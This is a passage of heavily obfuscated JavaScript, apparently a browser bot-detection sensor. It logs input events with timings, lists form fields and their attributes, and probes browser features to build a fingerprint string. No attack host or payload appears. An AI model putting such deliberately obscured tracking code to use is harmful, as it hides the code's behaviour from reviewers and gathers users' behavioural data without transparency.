gZ()[fb(lm)],'undefined')?gZ()[fb(jJ)].apply(null,[Mvr,l4r]):gZ()[fb(FA)].call(null,Bn,DVr)],O4r=nH[sz()[zD(OVr)].call(null,FK,k0r)],qH=nH[HR()[AN(JW)].call(null,FPr,Bw,Od,jJ,TA,KJ(KJ([])))],p6r=nH[gZ()[fb(kG)](jx,FVr)];E9r=jV[hC(typeof gZ()[fb(G6r)],'undefined')?gZ()[fb(lk)](bA,vk):gZ()[fb(jJ)](v0r,mn)][sD()[nS(f7r)](tlr,pG,WK)]();DBr=jV[hC(typeof sz()[zD(GJ)],fd('',[][[]]))?sz()[zD(RD)].call(null,vN,S5):sz()[zD(Ag)].call(null,lVr,Z4r)][sD()[nS(QBr)].call(null,gW,Ck,Ip)](WR(E9r,FH));{var X2r;return X2r=Fvr[hC(typeof MC()[mA(ZK)],fd([],[][[]]))?MC()[mA(gD)].call(null,Ag,Ft,Y3,SUr,KJ(UD),AK):MC()[mA(RD)](vN,GN,LK,RH,tM,DVr)](sz()[zD(qG)].apply(null,[Ax,l0r]),xD(m0,[hC(typeof bk()[Yd(Bw)],'undefined')?bk()[Yd(Pt)](Ag,Crr,N3,Kc,QI):bk()[Yd(Gg)].apply(null,[w6r,Pvr,Yp,cN,KTr]),UD,MC()[mA(bw)].call(null,Gg,B5,BJ,mq,pF,HN),xD(m0,[sz()[zD(pG)].apply(null,[Kq,vk]),HPr,rD(typeof Rn()[qh(Pt)],'undefined')?Rn()[qh(Bw)](GBr,Ag,Flr,KJ(UD),zn,Bw):Rn()[qh(rZ)].apply(null,[jM,AO,G5,KJ(KJ([])),jL,Ck]),xlr?xlr:null,gZ()[fb(S2r)](KK,T6r),t4r,gZ()[fb(qn)](Rq,Ub),Km,gZ()[fb(kPr)](QBr,U7r),NBr,sD()[nS(ph)].call(null,DN,KJ([]),jk),cVr?cVr:null,HZ()[EG(WZ)](At,b8r,Wp,Iw),gUr,rD(typeof HR()[AN(Gw)],'undefined')?HR()[AN(GJ)].apply(null,[W4r,Iw,cN,wO,Mrr,jJ]):HR()[AN(G5)](v4r,X5,Ik,ZM,hx,YD),X4r,gZ()[fb(JI)](jA,YL),qH,md()[Ex(JW)](bD,Iw,Od,SUr),p6r,gZ()[fb(KQr)](wL,jX),O4r,sD()[nS(qn)](h6r,BJ,qx),D8r,sz()[zD(C0r)](hx,U2r),g7r]),sD()[nS(Gq)](Gvr,sR,bA),DBr])),JX.pop(),X2r;}case DG[EY]:Fvr[sD()[nS(s5)](bTr,Yf,Iw)]=mz;Fvr[gZ()[fb(Hq)].apply(null,[Hq,Zz])]=Fvr[Rn()[qh(B5)](jM,v0r,hh,hf,rg,zn)](Iw);{var JQr;return JQr=Fvr[MC()[mA(gD)](Ag,KJ([]),pM,SUr,wL,AK)](sz()[zD(qG)].apply(null,[Ax,l0r]),xD(m0,[bk()[Yd(Pt)].call(null,Ag,Crr,hf,gL,QI),N9r,MC()[mA(bw)].call(null,Gg,rF,GN,mq,KJ(KJ({})),HN),xD(m0,[sz()[zD(dA)](hh,V8r),rp(m0,[Fvr[gZ()[fb(Hq)].apply(null,[Hq,Zz])]&&Fvr[gZ()[fb(Hq)](Hq,Zz)][gZ()[fb(QI)](Y3,Ih)]?Fvr[gZ()[fb(Hq)].call(null,Hq,Zz)][gZ()[fb(QI)](Y3,Ih)]:jV[sz()[zD(B5)](Yp,V1)](Fvr[gZ()[fb(Hq)].call(null,Hq,Zz)])])])])),JX.pop(),JQr;}case Gw:case sz()[zD(Zq)](Em,dVr):{var JUr;return JUr=Fvr[rD(typeof MC()[mA(ZK)],'undefined')?MC()[mA(RD)].apply(null,[UPr,bn,gL,s9r,Ik,x0r]):MC()[mA(jJ)](Gg,GJ,WK,Crr,KJ(Jw),sF)](),JX.pop(),JUr;}}JX.pop();},null,null,[[Iw,mz]],jV[sD()[nS(dS)].apply(null,[dO,GN,mw])]),JX.pop(),F9r;};K0r=[sz()[zD(Qlr)](xf,Rf),sz()[zD(RR)](EY,qx),HR()[AN(WZ)](A0r,jM,BJ,RD,vF,B5),Rn()[qh(JW)](gD,FF,R8r,KJ([]),WZ,pF),sz()[zD(G6r)].apply(null,[Od,n8r]),sz()[zD(OVr)](FK,nm),sD()[nS(Jn)](Tg,EW,YD),sD()[nS(FA)](jUr,vm,Pt),gZ()[fb(Wm)](bO,z7r),rD(typeof sz()[zD(RR)],fd('',[][[]]))?sz()[zD(Ag)].apply(null,[z7r,d9r]):sz()[zD(q4r)].apply(null,[Jw,fTr])];B8r[sD()[nS(s5)](wVr,Lg,Iw)]=jM;if(KJ(nY(KJ(Z2)))){B8r[rD(typeof sD()[nS(jL)],fd([],[][[]]))?sD()[nS(ZM)](QPr,Pt,EBr):sD()[nS(vm)](Kn,KJ({}),CG)]=GJ;break;}{var Z7r;return Z7r=B8r[hC(typeof MC()[mA(WZ)],'undefined')?MC()[mA(gD)].call(null,Ag,KJ(KJ(UD)),dk,A0r,KJ(Jw),AK):MC()[mA(RD)](hn,RD,UW,SH,Iw,Olr)](sz()[zD(qG)](Ax,mUr),xD(m0,[bk()[Yd(Pt)](Ag,vF,qG,Gw,QI),DK,rD(typeof MC()[mA(lJ)],'undefined')?MC()[mA(RD)](MO,KJ(KJ([])),Mn,l4r,KJ({}),kBr):MC()[mA(bw)](Gg,Lg,kf,TA,Ip,HN),{}])),JX.pop(),Z7r;}case GJ:B8r[sD()[nS(vm)].call(null,Kn,Ck,CG)]=Bw;{var k9r;return k9r=bPr()[HR()[AN(gD)].apply(null,[A0r,Bn,JZ,jM,pM,WZ])](jV[sD()[nS(dS)](S8r,KJ({}),mw)][Rn()[qh(mz)].call(null,ZM,A0r,Em,JW,FK,YD)]([UUr(),dUr(jV[sD()[nS(Bw)].apply(null,[GC,UW,zn])],sD()[nS(JI)](Bp,KJ([]),Ck))])),JX.pop(),k9r;}case Bw:PO=B8r[sz()[zD(Yp)].call(null,I6r,wVr)];CO=JPr(PO,Iw);S4r=CO[UD];HTr=CO[Jw];O0r=sO(S4r,HTr);{var p8r;return p8r=B8r[MC()[mA(gD)](Ag,DW,hW,A0r,KJ([]),AK)](sz()[zD(qG)].call(null,Ax,mUr),O0r),JX.pop(),p8r;}case DG[jL]:B8r[hC(typeof sD()[nS(rg)],fd('',[][[]]))?sD()[nS(s5)].call(null,wVr,VY,Iw):sD()[nS(ZM)](Xn,wt,J0r)]=G5;B8r[hC(typeof gZ()[fb(Kq)],'undefined')?gZ()[fb(Hq)](Hq,NO):gZ()[fb(jJ)](WPr,KY)]=B8r[rD(typeof Rn()[qh(JW)],fd([],[][[]]))?Rn()[qh(Bw)](dH,S0r,nUr,hW,s5,hf):Rn()[qh(B5)](jM,Fp,hh,Rq,WG,lJ)](DG[FK]);{var wPr;return wPr=B8r[MC()[mA(gD)](Ag,dk,pG,A0r,lJ,AK)](sz()[zD(qG)].call(null,Ax,mUr),xD(m0,[bk()[Yd(Pt)](Ag,vF,DW,bn,QI),DI,MC()[mA(bw)](Gg,Rq,Xf,TA,jM,HN),xD(m0,[sz()[zD(dA)](hh,xO),rp(m0,[B8r[gZ()[fb(Hq)](Hq,NO)]&&B8r[gZ()[fb(Hq)](Hq,NO)][gZ()[fb(QI)](Y3,CY)]?B8r[gZ()[fb(Hq)].apply(null,[Hq,NO])][rD(typeof gZ()[fb(s4r)],fd([],[][[]]))?gZ()[fb(jJ)].apply(null,[R4r,N6r]):gZ()[fb(QI)].apply(null,[Y3,CY])]:jV[sz()[zD(B5)](Yp,lVr)](B8r[gZ()[fb(Hq)].call(null,Hq,NO)])])])])),JX.pop(),wPr;}case DG[Lg]:case sz()[zD(Zq)](Em,Jrr):{var PBr;return PBr=B8r[MC()[mA(jJ)](Gg,pG,EY,vF,Od,sF)](),JX.pop(),PBr;}}JX.pop();},null,null,[[jM,G5]],jV[sD()[nS(dS)](fW,KJ(KJ(Jw)),mw)]),JX.pop(),BUr;};var Cm=function(jlr,Orr){return ZBr(O0,[jlr])||ZBr(d0,[jlr,Orr])||JH(jlr,Orr)||J4r(W4,[]);};var JH=function(E2r,KH){JX.push(Ulr);if(KJ(E2r)){JX.pop();return;}if(rD(typeof E2r,sz()[zD(mz)](DW,X9r))){var Y7r;return JX.pop(),Y7r=ZBr(LT,[E2r,KH]),Y7r;}var sBr=jV[gZ()[fb(lJ)](zF,L4r)][sD()[nS(GJ)](ON,KJ([]),Wm)][gZ()[fb(tM)](Fp,St)].call(E2r)[gZ()[fb(hf)](nm,VF)](GJ,nZ(Jw));if(rD(sBr,hC(typeof gZ()[fb(vH)],fd([],[][[]]))?gZ()[fb(lJ)].apply(null,[zF,L4r]):gZ()[fb(jJ)].apply(null,[OBr,N4r]))&&E2r[gZ()[fb(Bw)](s5,fTr)])sBr=E2r[gZ()[fb(Bw)](s5,fTr)][gZ()[fb(Pt)](U8r,ww)];if(rD(sBr,hC(typeof sz()[zD(LN)],fd('',[][[]]))?sz()[zD(vn)].call(null,KPr,q6r):sz()[zD(Ag)](F0r,tvr))||rD(sBr,sz()[zD(JBr)](ks,Uvr))){var bUr;return bUr=jV[sz()[zD(YD)](ZK,hO)][sz()[zD(vVr)](VK,NX)](E2r),JX.pop(),bUr;}if(rD(sBr,sD()[nS(Qs)](Db,Ip,WZ))||new (jV[sz()[zD(Od)](BZ,CL)])(sz()[zD(jY)].apply(null,[Fm,Tg]))[sD()[nS(xf)].call(null,QS,Zk,lm)](sBr)){var k6r;return JX.pop(),k6r=ZBr(LT,[E2r,KH]),k6r;}JX.pop();};var BBr=function(G7r,Yrr){JX.push(mrr);var KUr=fx(G7r,Yrr,h4r,Hrr,jV[rD(typeof sD()[nS(G6r)],fd([],[][[]]))?sD()[nS(ZM)].call(null,r9r,qG,gp):sD()[nS(Bw)].call(null,rS,KJ(Jw),zn)].bmak[sz()[zD(Hq)](F1,EC)]);if(KUr&&KJ(KUr[sz()[zD(Kq)](ff,fTr)])){h4r=KUr[hC(typeof gZ()[fb(dk)],fd('',[][[]]))?gZ()[fb(rN)].apply(null,[EW,zK]):gZ()[fb(jJ)](rUr,JZ)];Hrr=KUr[gZ()[fb(gA)].call(null,Gq,pS)];JVr+=KUr[sz()[zD(pG)](Kq,dK)];if(sTr&&rD(Yrr,Iw)&&bg(l7r,Jw)){c4r=jM;g0r(KJ({}));l7r++;}}JX.pop();};var tBr=function(VBr,VO){JX.push(MQr);var Cvr=Up(VBr,VO,jV[sD()[nS(Bw)].apply(null,[AL,B5,zn])].bmak[sz()[zD(Hq)].apply(null,[F1,VVr])]);if(Cvr){JVr+=Cvr[sz()[zD(pG)].apply(null,[Kq,tg])];if(sTr&&Cvr[HZ()[EG(BZ)](jM,Uvr,wL,VY)]){c4r=Gg;g0r(KJ({}),Cvr[HZ()[EG(BZ)].apply(null,[rh,Uvr,wL,VY])]);}else if(sTr&&rD(VO,ZM)){c4r=Jw;gO=KJ(KJ(xT));g0r(KJ(xT));}if(sTr&&KJ(gO)&&rD(Cvr[sD()[nS(wm)](DJ,wt,lJ)],WZ)){c4r=B5;g0r(KJ(KJ(Z2)));}}JX.pop();};var XUr=function(VUr,qTr){JX.push(bK);var pPr=Lf(VUr,qTr,jV[sD()[nS(Bw)](M3,WK,zn)].bmak[sz()[zD(Hq)].call(null,F1,EPr)]);if(pPr){JVr+=pPr[sz()[zD(pG)](Kq,IY)];if(sTr&&pPr[rD(typeof HZ()[EG(ZM)],fd([],[][[]]))?HZ()[EG(Jw)].apply(null,[pM,jk,Yvr,I8r]):HZ()[EG(BZ)](Od,OG,wL,VY)]){c4r=DG[JW];g0r(KJ({}),pPr[hC(typeof HZ()[EG(lJ)],fd(gZ()[fb(GJ)](DX,rA),[][[]]))?HZ()[EG(BZ)].apply(null,[jJ,OG,wL,VY]):HZ()[EG(Jw)].call(null,Yf,LTr,wVr,gBr)]);}}JX.pop();};var X7r=function(ZTr){JX.push(T7r);var R0r=g8r(ZTr,jV[hC(typeof sD()[nS(Qlr)],'undefined')?sD()[nS(Bw)].call(null,m3,KJ(Jw),zn):sD()[nS(ZM)](X8r,UW,xx)].bmak[sz()[zD(Hq)].call(null,F1,mO)]);if(R0r){JVr+=R0r[rD(typeof sz()[zD(mx)],'undefined')?sz()[zD(Ag)].apply(null,[xK,Zk]):sz()[zD(pG)](Kq,Nlr)];if(sTr&&R0r[HZ()[EG(BZ)].call(null,tM,Hlr,wL,VY)]){c4r=Gg;g0r(KJ(KJ(Z2)),R0r[hC(typeof HZ()[EG(gD)],'undefined')?HZ()[EG(BZ)](WG,Hlr,wL,VY):HZ()[EG(Jw)](Iw,c8r,IY,w2r)]);}}JX.pop();};var Tlr=function(zBr,qUr){JX.push(xK);var YTr=cn(zBr,qUr,jV[hC(typeof sD()[nS(qm)],'undefined')?sD()[nS(Bw)](I3,KJ(Jw),zn):sD()[nS(ZM)](nI,tM,vN)].bmak[rD(typeof sz()[zD(RR)],fd([],[][[]]))?sz()[zD(Ag)](Hd,mI):sz()[zD(Hq)](F1,XQr)]);if(YTr){JVr+=YTr[hC(typeof sz()[zD(HC)],'undefined')?sz()[zD(pG)](Kq,xW):sz()[zD(Ag)](Y0r,I0r)];if(sTr&&YTr[hC(typeof HZ()[EG(WZ)],fd(gZ()[fb(GJ)](DX,bTr),[][[]]))?HZ()[EG(BZ)].call(null,sR,ITr,wL,VY):HZ()[EG(Jw)].call(null,N3,K7r,Kc,JZ)]){c4r=Gg;g0r(KJ({}),YTr[HZ()[EG(BZ)](bn,ITr,wL,VY)]);}else if(sTr&&rD(qUr,DG[BZ])&&(rD(YTr[sD()[nS(jY)](nz,cN,UC)],BZ)||rD(YTr[sD()[nS(jY)](nz,gD,UC)],DG[Gw]))){c4r=DG[Jw];g0r(KJ(xT));}}JX.pop();};var Rrr=function(jO,z4r){JX.push(N4r);var L0r=Hn(jO,z4r,jV[sD()[nS(Bw)].call(null,MPr,UW,zn)].bmak[sz()[zD(Hq)](F1,Jk)]);if(L0r){JVr+=L0r[sz()[zD(pG)](Kq,zK)];if(sTr&&rD(z4r,ZM)&&L0r[rD(typeof HZ()[EG(Jw)],fd(gZ()[fb(GJ)](DX,h6r),[][[]]))?HZ()[EG(Jw)](WZ,HVr,lQr,LH):HZ()[EG(Kc)](mI,BPr,lJ,Iw)]){c4r=Iw;g0r(KJ(KJ(Z2)));}}JX.pop();};var S9r=function(Gm){var d4r=crr[Gm];if(hC(Evr,d4r)){if(rD(d4r,srr)){sQr();}else if(rD(d4r,w9r)){dTr();}Evr=d4r;}};var C6r=function(ZUr){S9r(ZUr);JX.push(K7r);try{var glr=JX.length;var svr=KJ(xT);var Avr=sTr?Ts:JW;if(bg(xQr,Avr)){var G9r=WR(nK(),jV[sD()[nS(Bw)](Sx,Mz,zn)].bmak[sz()[zD(Hq)](F1,v0r)]);var Q7r=gZ()[fb(GJ)].apply(null,[DX,Mvr])[gZ()[fb(N3)].apply(null,[In,kb])](ZUr,gZ()[fb(rC)].apply(null,[Gw,rL]))[gZ()[fb(N3)].apply(null,[In,kb])](G9r,sD()[nS(VY)].apply(null,[Hm,dS,fA]));EO=fd(EO,Q7r);}xQr++;}catch(Zvr){JX.splice(WR(glr,Jw),Infinity,K7r);}JX.pop();};var dTr=function(){JX.push(Wrr);if(Drr){var bm=xD(m0,[sz()[zD(hW)].apply(null,[jJ,Rc]),gZ()[fb(gL)](xf,pR),bk()[Yd(G5)](jJ,xX,KJ(KJ(Jw)),Zq,Yf),jV[sz()[zD(BZ)](nq,lg)][sD()[nS(h9r)](SM,jJ,cTr)],hC(typeof gZ()[fb(KQr)],fd('',[][[]]))?gZ()[fb(jA)](FK,V5):gZ()[fb(jJ)](Yf,EF),jV[sz()[zD(BZ)](nq,lg)][gZ()[fb(FF)].call(null,Wp,bL)]]);XUr(bm,gD);}JX.pop();};var sQr=function(){JX.push(YO);if(Drr){var WTr=xD(m0,[sz()[zD(hW)](jJ,OZ),hC(typeof gZ()[fb(BJ)],fd('',[][[]]))?gZ()[fb(Nf)].apply(null,[jq,wW]):gZ()[fb(jJ)].call(null,PH,hlr),hC(typeof bk()[Yd(wL)],fd(gZ()[fb(GJ)].call(null,DX,LQr),[][[]]))?bk()[Yd(G5)](jJ,lUr,ZM,JZ,Yf):bk()[Yd(Gg)](DUr,WZ,KJ(Jw),GN,SF),jV[sz()[zD(BZ)](nq,x3)][hC(typeof sD()[nS(Ck)],'undefined')?sD()[nS(h9r)].apply(null,[pR,KJ(KJ({})),cTr]):sD()[nS(ZM)](rPr,KJ(Jw),Ip)],gZ()[fb(jA)](FK,zQr),jV[sz()[zD(BZ)].apply(null,[nq,x3])][gZ()[fb(FF)](Wp,kS)]]);XUr(WTr,GJ);}JX.pop();};var GUr=function(){JX.push(EQr);if(KJ(O9r)){try{var p4r=JX.length;var hTr=KJ({});c6r=fd(c6r,gZ()[fb(Kc)].apply(null,[Fx,vJ]));if(hC(jV[sz()[zD(BZ)].apply(null,[nq,CD])][rD(typeof sz()[zD(jk)],'undefined')?sz()[zD(Ag)](Zk,Mz):sz()[zD(QUr)](Ck,mt)],undefined)){c6r=fd(c6r,sz()[zD(U8r)].apply(null,[KQr,Nw]));Frr*=jM;}else{c6r=fd(c6r,rD(typeof HR()[AN(YD)],'undefined')?HR()[AN(GJ)](ABr,rF,BJ,qG,rZ,G5):HR()[AN(jL)].call(null,WN,KJ(KJ({})),hW,Jw,Ft,UD));Frr*=WK;}}catch(RVr){JX.splice(WR(p4r,Jw),Infinity,EQr);c6r=fd(c6r,sD()[nS(CPr)](l3,pG,bx));Frr*=WK;}O9r=KJ(Z2);}var hPr=gZ()[fb(GJ)](DX,lf);var D0r=hC(typeof gZ()[fb(RK)],fd([],[][[]]))?gZ()[fb(Fp)].apply(null,[gD,FD]):gZ()[fb(jJ)](sS,Nrr);if(hC(typeof jV[sz()[zD(BZ)](nq,CD)][gZ()[fb(TA)].apply(null,[Wk,rX])],rD(typeof sz()[zD(LK)],fd([],[][[]]))?sz()[zD(Ag)](t9r,H5):sz()[zD(rZ)](Gw,jD))){D0r=gZ()[fb(TA)](Wk,rX);hPr=gZ()[fb(P8r)](J8r,lf);}else if(hC(typeof jV[sz()[zD(BZ)](nq,CD)][gZ()[fb(pA)].apply(null,[hh,f5])],sz()[zD(rZ)].call(null,Gw,jD))){D0r=gZ()[fb(pA)](hh,f5);hPr=gZ()[fb(h9r)](zG,EL);}else if(hC(typeof jV[sz()[zD(BZ)].apply(null,[nq,CD])][gZ()[fb(D6r)].call(null,OPr,kVr)],sz()[zD(rZ)](Gw,jD))){D0r=hC(typeof gZ()[fb(Ck)],fd([],[][[]]))?gZ()[fb(D6r)].apply(null,[OPr,kVr]):gZ()[fb(jJ)].call(null,GG,dn);hPr=sD()[nS(kQr)].apply(null,[XW,G5,G6r]);}else if(hC(typeof jV[sz()[zD(BZ)].apply(null,[nq,CD])][sD()[nS(nq)].apply(null,[Y0r,kf,SC])],sz()[zD(rZ)](Gw,jD))){D0r=sD()[nS(nq)](Y0r,gD,SC);hPr=MC()[mA(Nf)](Gw,xA,hW,SI,jM,UD);}if(jV[rD(typeof sz()[zD(BJ)],fd('',[][[]]))?sz()[zD(Ag)].apply(null,[Clr,XQr]):sz()[zD(BZ)].call(null,nq,CD)][sD()[nS(kG)](Lc,RD,df)]&&hC(D0r,gZ()[fb(Fp)](gD,FD))){jV[sz()[zD(BZ)](nq,CD)][sD()[nS(kG)].apply(null,[Lc,sR,df])](hPr,M6r.bind(null,D0r),KJ(KJ(xT)));jV[hC(typeof sD()[nS(Pt)],fd([],[][[]]))?sD()[nS(Bw)].apply(null,[qz,hs,zn]):sD()[nS(ZM)].apply(null,[Op,BJ,IO])][sD()[nS(kG)](Lc,B5,df)](md()[Ex(wL)](gL,Gg,wL,l0r),t8r.bind(null,DG[VY]),KJ(Z2));jV[sD()[nS(Bw)].call(null,qz,KJ(Jw),zn)][sD()[nS(kG)].apply(null,[Lc,UD,df])](hC(typeof HR()[AN(zn)],fd(gZ()[fb(GJ)](DX,lf),[][[]]))?HR()[AN(N3)](vBr,Xf,Kq,jM,df,ZM):HR()[AN(GJ)](jH,Ip,BZ,Jp,Hvr,hf),t8r.bind(null,ZM),KJ(Z2));}JX.pop();};var bBr=function(){JX.push(xG);if(rD(k7r,UD)&&jV[sD()[nS(Bw)](HX,pG,zn)][sD()[nS(kG)](R3,EY,df)]){jV[sD()[nS(Bw)](HX,KJ({}),zn)][sD()[nS(kG)](R3,BD,df)](hC(typeof sz()[zD(BZ)],'undefined')?sz()[zD(V4r)](YC,JTr):sz()[zD(Ag)].call(null,qO,wVr),vO,KJ(Z2));jV[hC(typeof sD()[nS(At)],'undefined')?sD()[nS(Bw)].apply(null,[HX,pF,zn]):sD()[nS(ZM)](I9r,KJ(KJ([])),xTr)][sD()[nS(kG)](R3,rh,df)](sD()[nS(sF)].call(null,S8r,Yf,VK),E6r,KJ(KJ(xT)));k7r=DG[BZ];}JX.pop();h4r=UD;Hrr=UD;};var NPr=function(){JX.push(QBr);if(KJ(CBr)){try{var OUr=JX.length;var EVr=KJ({});c6r=fd(c6r,sz()[zD(VY)](Fx,XO));if(hC(jV[sz()[zD(BZ)].apply(null,[nq,X8r])][rD(typeof gZ()[fb(Wm)],'undefined')?gZ()[fb(jJ)](gL,x9r):gZ()[fb(OVr)](X5,m8r)],undefined)){c6r=fd(c6r,sz()[zD(U8r)](KQr,Iz));Frr*=ZB[sD()[nS(LI)](YM,Mz,wf)]();}else{c6r=fd(c6r,HR()[AN(jL)](Mp,Kq,TN,Jw,Ft,X5));Frr*=Zlr;}}catch(hvr){JX.splice(WR(OUr,Jw),Infinity,QBr);c6r=fd(c6r,sD()[nS(CPr)].apply(null,[s8r,xA,bx]));Frr*=Zlr;}CBr=KJ(KJ(xT));}var tPr=gZ()[fb(GJ)](DX,dI);var Rvr=nZ(DG[BZ]);var c9r=jV[rD(typeof sz()[zD(bx)],fd([],[][[]]))?sz()[zD(Ag)](jvr,b6r):sz()[zD(BZ)](nq,X8r)][sD()[nS(Fn)](z7r,Ag,BZ)](sz()[zD(rPr)].call(null,vI,GD));for(var sUr=DG[Ag];bg(sUr,c9r[gZ()[fb(UD)].call(null,pM,MTr)]);sUr++){var CVr=c9r[sUr];var xvr=vY(CVr[sD()[nS(cG)](vBr,wL,fk)](gZ()[fb(Pt)](U8r,V1)));var U0r=vY(CVr[sD()[nS(cG)].apply(null,[vBr,qG,fk])](gZ()[fb(dk)].call(null,jM,fz)));var LO=CVr[sD()[nS(cG)](vBr,hW,fk)](sz()[zD(qx)](Pt,XK));var xrr=sC(LO,null)?UD:Jw;var AUr=CVr[sD()[nS(cG)].apply(null,[vBr,Kc,fk])](sz()[zD(hW)].apply(null,[jJ,bH]));var kH=sC(AUr,null)?nZ(DG[BZ]):Tm(AUr);var S7r=CVr[sD()[nS(cG)](vBr,RR,fk)](HR()[AN(gL)].call(null,zF,Gw,pZ,RD,N6r,kg));if(sC(S7r,null))Rvr=nZ(Jw);else{S7r=S7r[sz()[zD(ln)](QC,pN)]();if(rD(S7r,sD()[nS(ETr)](hrr,Mn,Fp)))Rvr=UD;else if(rD(S7r,HZ()[EG(pZ)].apply(null,[Ag,Vvr,C0r,Iw])))Rvr=Jw;else Rvr=Iw;}var ZO=CVr[gZ()[fb(AK)](Nrr,kM)];var g4r=CVr[hC(typeof gZ()[fb(Fp)],'undefined')?gZ()[fb(G5)](jL,MUr):gZ()[fb(jJ)](Wq,vN)];var BO=UD;var M7r=UD;if(ZO&&hC(ZO[gZ()[fb(UD)](pM,MTr)],UD)){M7r=Jw;}if(g4r&&hC(g4r[hC(typeof gZ()[fb(jJ)],fd([],[][[]]))?gZ()[fb(UD)].call(null,pM,MTr):gZ()[fb(jJ)](jq,Ih)],UD)&&(KJ(M7r)||hC(g4r,ZO))){BO=Jw;}if(hC(kH,Iw)){tPr=(hC(typeof gZ()[fb(Ap)],fd([],[][[]]))?gZ()[fb(GJ)](DX,dI):gZ()[fb(jJ)].apply(null,[vBr,ln]))[gZ()[fb(N3)](In,SI)](fd(tPr,kH),gZ()[fb(rC)](Gw,qb))[gZ()[fb(N3)].call(null,In,SI)](Rvr,gZ()[fb(rC)].call(null,Gw,qb))[gZ()[fb(N3)].call(null,In,SI)](BO,gZ()[fb(rC)].apply(null,[Gw,qb]))[gZ()[fb(N3)](In,SI)](xrr,gZ()[fb(rC)].call(null,Gw,qb))[gZ()[fb(N3)](In,SI)](U0r,gZ()[fb(rC)].call(null,Gw,qb))[gZ()[fb(N3)].apply(null,[In,SI])](xvr,gZ()[fb(rC)].apply(null,[Gw,qb]))[gZ()[fb(N3)](In,SI)](M7r,sD()[nS(VY)](jf,FK,fA));}}var jBr;return JX.pop(),jBr=tPr,jBr;};var nEr=function(){JX.push(YRr);if(KJ(XLr)){try{var O2r=JX.length;var rwr=KJ({});c6r=fd(c6r,gZ()[fb(Mp)](brr,L3));if(KJ(KJ(jV[sD()[nS(Bw)].call(null,LL,Gw,zn)][gZ()[fb(Pvr)](lA,QR)]||jV[sD()[nS(Bw)](LL,sR,zn)][hC(typeof sD()[nS(DK)],fd([],[][[]]))?sD()[nS(Xs)](JQ,KJ(KJ({})),zF):sD()[nS(ZM)](BTr,fk,mUr)]||jV[sD()[nS(Bw)](LL,Y3,zn)][sz()[zD(D6r)](ZM,vg)]))){c6r=fd(c6r,rD(typeof sz()[zD(CQr)],'undefined')?sz()[zD(Ag)](KY,qx):sz()[zD(U8r)].apply(null,[KQr,KL]));Frr+=DG[wt];}else{c6r=fd(c6r,HR()[AN(jL)](WW,KJ(KJ(UD)),G5,Jw,Ft,jL));Frr+=F1;}}catch(C3r){JX.splice(WR(O2r,Jw),Infinity,YRr);c6r=fd(c6r,hC(typeof sD()[nS(mn)],fd('',[][[]]))?sD()[nS(CPr)](Zw,KJ(KJ({})),bx):sD()[nS(ZM)].apply(null,[Str,B5,hDr]));Frr+=F1;}XLr=KJ(Z2);}var Ujr=jV[sD()[nS(Bw)](LL,Yf,zn)][sD()[nS(WLr)](Oc,VY,rN)]?Jw:UD;var I3r=jV[sD()[nS(Bw)].call(null,LL,UW,zn)][sz()[zD(D6r)](ZM,vg)]&&Lx(sz()[zD(D6r)].call(null,ZM,vg),jV[sD()[nS(Bw)].call(null,LL,Zq,zn)])?DG[BZ]:UD;var VEr=sC(typeof jV[sz()[zD(BZ)].apply(null,[nq,KS])][sz()[zD(kQr)](qn,IX)],sz()[zD(zn)].apply(null,[LK,fS]))?DG[BZ]:UD;var hJr=jV[sD()[nS(Bw)](LL,YC,zn)][hC(typeof bk()[Yd(Bw)],fd([],[][[]]))?bk()[Yd(Gw)].call(null,Ag,FJ,UD,gD,qx):bk()[Yd(Gg)](jI,gK,bw,hW,Ivr)]&&jV[rD(typeof sD()[nS(NTr)],fd([],[][[]]))?sD()[nS(ZM)](VY,HC,hh):sD()[nS(Bw)](LL,KJ(KJ(Jw)),zn)][bk()[Yd(Gw)](Ag,FJ,fk,EY,qx)][gZ()[fb(IC)].apply(null,[pA,OZ])]?Jw:DG[Ag];var kZr=jV[sz()[zD(BJ)](zd,Wrr)][sD()[nS(fm)](zzr,mw,TA)]?Jw:UD;var kWr=jV[sD()[nS(Bw)](LL,X5,zn)][sD()[nS(mF)](V3,dk,U9r)]?Jw:UD;var bWr=hC(typeof jV[gZ()[fb(GDr)](wk,d0r)],sz()[zD(rZ)].apply(null,[Gw,tL]))?Jw:UD;var sJr=jV[sD()[nS(Bw)].apply(null,[LL,Yp,zn])][sD()[nS(fp)].apply(null,[vb,KJ(KJ(Jw)),tI])]&&xd(jV[gZ()[fb(lJ)].apply(null,[zF,fS])][sD()[nS(GJ)](qM,Ik,Wm)][gZ()[fb(tM)](Fp,Uc)].call(jV[sD()[nS(Bw)](LL,hs,zn)][sD()[nS(fp)](vb,pZ,tI)])[rD(typeof sD()[nS(Xf)],fd('',[][[]]))?sD()[nS(ZM)](CA,mx,kvr):sD()[nS(mn)](ZX,Rq,KQr)](hC(typeof MC()[mA(EW)],fd([],[][[]]))?MC()[mA(RR)](B5,RR,Bw,gW,tM,TA):MC()[mA(RD)].apply(null,[w2r,KJ(KJ({})),Nf,UW,Yp,cG])),UD)?Jw:UD;var mwr=rD(typeof jV[sD()[nS(Bw)].call(null,LL,Xf,zn)][sz()[zD(cN)](N6r,Mc)],sz()[zD(WZ)](Bw,Tj))||rD(typeof jV[rD(typeof sD()[nS(Fm)],fd('',[][[]]))?sD()[nS(ZM)].apply(null,[TY,Rq,YEr]):sD()[nS(Bw)](LL,Jw,zn)][gZ()[fb(vI)].call(null,OVr,Nb)],hC(typeof sz()[zD(s5)],'undefined')?sz()[zD(WZ)](Bw,Tj):sz()[zD(Ag)](gSr,DUr))||rD(typeof jV[hC(typeof sD()[nS(fp)],fd([],[][[]]))?sD()[nS(Bw)](LL,zn,zn):sD()[nS(ZM)](kPr,KJ(KJ(UD)),SUr)][sD()[nS(SF)].apply(null,[cR,Y3,Kq])],sz()[zD(WZ)].apply(null,[Bw,Tj]))?Jw:UD;var Ktr=Lx(Rn()[qh(HC)].call(null,Kc,Lb,lm,UD,hf,KJ(KJ({}))),jV[sD()[nS(Bw)](LL,WZ,zn)])?jV[sD()[nS(Bw)].call(null,LL,kg,zn)][Rn()[qh(HC)].call(null,Kc,Lb,lm,DW,WK,xA)]:UD;var pSr=rD(typeof jV[sz()[zD(BJ)](zd,Wrr)][gZ()[fb(zF)].apply(null,[R8r,Bb])],rD(typeof sz()[zD(ZM)],fd('',[][[]]))?sz()[zD(Ag)](zvr,Y0r):sz()[zD(WZ)].call(null,Bw,Tj))?Jw:UD;var A3r=rD(typeof 